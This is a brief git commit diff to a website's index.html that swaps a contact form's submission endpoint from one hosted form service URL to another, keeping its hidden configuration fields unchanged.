
==== commit b0dd06f8: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -150,7 +150,7 @@
 //-->
 </script>
 
-      <form id="form" action="https://connect.kitoform.com/f/3525efb4338b" method="POST">
+      <form id="form" action="https://a.firaform.com/api/f/h7mXJTf2lgFRhZM0-G820" method="POST">
         <input type="hidden" name="_next" value="#">
         <input type="hidden" name="_captcha" value="false">
         <input type="hidden" name="_template" value="table">
